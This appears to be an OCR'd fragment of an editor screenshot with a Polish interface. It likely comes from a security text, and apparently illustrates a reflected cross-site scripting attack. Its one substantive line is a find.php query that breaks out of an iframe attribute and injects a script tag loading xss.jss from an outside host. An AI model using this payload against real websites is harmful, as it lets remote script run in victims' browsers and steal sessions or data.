 Plik Edycja Widok Pomoc
l/find.php?query= jasio\"></iframe><script src=http://server.com/xss.jss></script><jasio " width="538" height="860"
Linia 1910, kolumna 160